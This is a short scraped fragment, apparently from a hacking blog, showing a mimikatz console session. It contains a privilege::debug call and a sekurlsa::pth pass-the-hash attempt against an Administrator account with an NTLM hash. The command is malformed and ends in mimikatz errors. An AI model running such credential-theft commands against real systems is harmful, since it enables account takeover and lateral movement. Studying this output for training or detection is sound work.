 mimikatz 2.2.0 x86 (oe.eo)
.#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:WORKGROUP /ntlm:206ca710d5b82f1c988b301808d1016e/run:powershell.exe
user    : Administrator
domain  : WORKGROUP
program : cmd.exe
impers. : no
ERROR kuhl_m_sekurlsa_pth ; ntlm hash/rc4 key length must be 32 (16 bytes)
ERROR kuhl_m_sekurlsa_pth ; Missing at least one argument : ntlm/rc4 OR aes128 OR aes256
HACK之道